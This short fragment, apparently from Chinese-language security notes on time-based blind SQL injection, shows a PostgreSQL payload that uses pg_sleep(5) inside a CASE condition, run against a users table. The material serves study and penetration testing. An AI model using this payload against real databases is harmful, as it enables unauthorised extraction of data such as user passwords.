 延时
select * from users where id = 1 and 'a'=(case when (1=1) then
pg_sleep(5)::VARCHAR  else 'a' end)
postgres=# select * from users where id = 1 and 'a'=(case when (1=1) then pg_sleep(5)::VARCHAR  else 'a' end);
 id | username | password
----+----------+----------
(0 rows)
postgres=#